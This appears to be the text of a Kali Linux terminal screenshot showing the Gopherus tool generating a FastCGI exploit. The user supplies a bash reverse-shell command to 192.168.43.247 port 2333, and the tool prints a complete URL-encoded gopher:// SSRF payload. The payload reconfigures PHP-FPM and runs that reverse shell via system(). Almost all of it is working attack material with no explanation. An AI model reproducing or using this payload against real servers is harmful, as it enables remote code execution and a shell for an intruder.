 ┌──(root💀kali)-[~/Gopherus]
└─# python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/192.168.43.247/2333 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWARE
go%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METH
ODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input
%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00
j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.43.247/2333%200%3E%261%22%27%29%3B
die%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(root💀kali)-[~/Gopherus]
└─#